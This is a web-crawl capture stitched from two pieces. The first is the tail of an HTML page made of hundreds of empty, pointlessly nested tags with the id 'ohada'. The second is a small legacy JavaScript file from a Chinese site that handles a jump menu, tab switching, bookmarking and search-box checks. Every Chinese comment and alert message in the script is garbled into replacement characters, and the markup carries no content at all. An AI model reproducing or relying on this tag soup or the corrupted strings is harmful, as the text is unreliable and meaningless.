id="ohada"></u><menu id="ohada"><dfn id="ohada"><rt id="ohada"><pre id="ohada"></pre></rt></dfn></menu><dfn id="ohada"></dfn><nav id="ohada"></nav><legend id="ohada"><strong id="ohada"><kbd id="ohada"></kbd></strong></legend><nobr id="ohada"></nobr><acronym id="ohada"></acronym><sup id="ohada"></sup><form id="ohada"></form><div id="ohada"><tr id="ohada"><menuitem id="ohada"><i id="ohada"></i></menuitem></tr></div><strong id="ohada"><abbr id="ohada"><strike id="ohada"></strike></abbr></strong><legend id="ohada"><del id="ohada"><dl id="ohada"></dl></del></legend><menu id="ohada"></menu><button id="ohada"><center id="ohada"><label id="ohada"></label></center></button><td id="ohada"></td><thead id="ohada"><wbr id="ohada"><dfn id="ohada"><span id="ohada"></span></dfn></wbr></thead><rt id="ohada"><noscript id="ohada"><xmp id="ohada"></xmp></noscript></rt><fieldset id="ohada"></fieldset><progress id="ohada"><fieldset id="ohada"></fieldset></progress><strong id="ohada"><thead id="ohada"><legend id="ohada"><dfn id="ohada"></dfn></legend></thead></strong><source id="ohada"><noframes id="ohada"><dfn id="ohada"><input id="ohada"></input></dfn></noframes></source><noframes id="ohada"><dl id="ohada"><nav id="ohada"></nav></dl></noframes><mark id="ohada"><legend id="ohada"><small id="ohada"><samp id="ohada"></samp></small></legend></mark><dfn id="ohada"></dfn><pre id="ohada"></pre><sup id="ohada"></sup><sub id="ohada"></sub><table id="ohada"></table><rp id="ohada"></rp><output id="ohada"></output><strike id="ohada"></strike><samp id="ohada"><pre id="ohada"><xmp id="ohada"></xmp></pre></samp><i id="ohada"></i><u id="ohada"><form id="ohada"><pre id="ohada"></pre></form></u><style id="ohada"></style><tr id="ohada"></tr><ins id="ohada"></ins><optgroup id="ohada"><strong id="ohada"><ul id="ohada"><i id="ohada"></i></ul></strong></optgroup><label id="ohada"><ruby id="ohada"><tr id="ohada"></tr></ruby></label><em id="ohada"></em><ol id="ohada"><form id="ohada"><address id="ohada"><var id="ohada"></var></address></form></ol><em id="ohada"></em><blockquote id="ohada"></blockquote><cite id="ohada"><option id="ohada"><strike id="ohada"></strike></option></cite><table id="ohada"></table><dfn id="ohada"></dfn><tr id="ohada"><ol id="ohada"><acronym id="ohada"><span id="ohada"></span></acronym></ol></tr><thead id="ohada"></thead><source id="ohada"><label id="ohada"><dd id="ohada"></dd></label></source><tfoot id="ohada"></tfoot><nobr id="ohada"></nobr><address id="ohada"><var id="ohada"><ins id="ohada"><acronym id="ohada"></acronym></ins></var></address><label id="ohada"><ins id="ohada"><td id="ohada"><tbody id="ohada"></tbody></td></ins></label><font id="ohada"></font><menu id="ohada"></menu><div id="ohada"><label id="ohada"><dd id="ohada"><p id="ohada"></p></dd></label></div><p id="ohada"><u id="ohada"><delect id="ohada"><s id="ohada"></s></delect></u></p><em id="ohada"></em><form id="ohada"><sup id="ohada"></sup></form><kbd id="ohada"></kbd><dd id="ohada"></dd><strong id="ohada"></strong><em id="ohada"><ol id="ohada"><dfn id="ohada"></dfn></ol></em><fieldset id="ohada"></fieldset><s id="ohada"></s><label id="ohada"><ruby id="ohada"><tr id="ohada"><th id="ohada"></th></tr></ruby></label><table id="ohada"></table><address id="ohada"></address><style id="ohada"></style><label id="ohada"><ruby id="ohada"><tr id="ohada"><th id="ohada"></th></tr></ruby></label><legend id="ohada"><strong id="ohada"><kbd id="ohada"></kbd></strong></legend><td id="ohada"><bdo id="ohada"><delect id="ohada"></delect></bdo></td><small id="ohada"><samp id="ohada"></samp></small><th id="ohada"></th><th id="ohada"></th><object id="ohada"></object><meter id="ohada"><rt id="ohada"><em id="ohada"><strike id="ohada"></strike></em></rt></meter><center id="ohada"><source id="ohada"><noframes id="ohada"><tbody id="ohada"></tbody></noframes></source></center><optgroup id="ohada"></optgroup><small id="ohada"><dfn id="ohada"></dfn></small><del id="ohada"><rt id="ohada"></rt></del><var id="ohada"><ins id="ohada"></ins></var><bdo id="ohada"><delect id="ohada"></delect></bdo><nobr id="ohada"><pre id="ohada"><sup id="ohada"></sup></pre></nobr><menuitem id="ohada"><tfoot id="ohada"></tfoot></menuitem><strike id="ohada"><noscript id="ohada"><legend id="ohada"></legend></noscript></strike><progress id="ohada"><pre id="ohada"></pre></progress><kbd id="ohada"></kbd><big id="ohada"><object id="ohada"><abbr id="ohada"><center id="ohada"></center></abbr></object></big><abbr id="ohada"><center id="ohada"><optgroup id="ohada"></optgroup></center></abbr><strike id="ohada"><rp id="ohada"></rp></strike><listing id="ohada"></listing><optgroup id="ohada"><sub id="ohada"><source id="ohada"></source></sub></optgroup><p id="ohada"></p><pre id="ohada"><tt id="ohada"><dd id="ohada"></dd></tt></pre><ol id="ohada"><video id="ohada"><sup id="ohada"><fieldset id="ohada"></fieldset></sup></video></ol><i id="ohada"></i><s id="ohada"><li id="ohada"><dd id="ohada"><nav id="ohada"></nav></dd></li></s><progress id="ohada"><pre id="ohada"><ruby id="ohada"><thead id="ohada"></thead></ruby></pre></progress><small id="ohada"><blockquote id="ohada"><optgroup id="ohada"></optgroup></blockquote></small><optgroup id="ohada"></optgroup><th id="ohada"></th><blockquote id="ohada"></blockquote><address id="ohada"></address><u id="ohada"><form id="ohada"></form></u><optgroup id="ohada"><address id="ohada"></address></optgroup><xmp id="ohada"></xmp><label id="ohada"><ruby id="ohada"><tr id="ohada"></tr></ruby></label></div>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.152350.com/template/default/Index/js/BodyJs.Js
body_size: 1489
content:
function killerrors() {
	return true;
}
window.onerror = killerrors;

function MM_jumpMenu(targ,selObj,restore){ //v3.0
	eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
	if (restore) selObj.selectedIndex=0;
}

function GetEleId(nnn){
	return document.getElementById(nnn);
}

function ClickIndexCaseListId(C){
		   //�����N����ǩ,�ͽ�i<=N;
		   //�����ܷǳ�OK,����IE7,FF,IE6;
		   for(var D=1;D<=8;D++){
		   GetEleId('Index_Case_'+D).className='case2';
		   GetEleId('IndexCaseContentDiv'+D).style.display="none";
		   GetEleId('IndexCaseContentDiv'+C).style.display="block";
		   GetEleId('Index_Case_'+C).className='case1';
}
}

function AddFavorite(sURL, sTitle) {
 
            sURL = encodeURI(sURL); 
        try{   
 
            window.external.addFavorite(sURL, sTitle);   
 
        }catch(e) {   
 
            try{   
 
                window.sidebar.addPanel(sTitle, sURL, "");   
 
            }catch (e) {   
 
                alert("�����ղ�ʧ�ܣ���ʹ��Ctrl+D��������,���ֶ�����������������.");
 
            }   
 
        }
 
    }
	
function SearchKey()
	{
		sc=document.KFO.Key.value;
		if(sc=="" || sc=="������ؼ�������")
		{
			alert("�������Ʒ���ƽ�������");
			document.KFO.Key.focus();
			return false;
		}
		if(sc=="<" || sc==">" || sc=="%")
		{
			alert("������Ϸ��������ؼ���!");
			document.KFO.Key.focus();
			return false;
		}
		else
		{
			return true;
		}
	}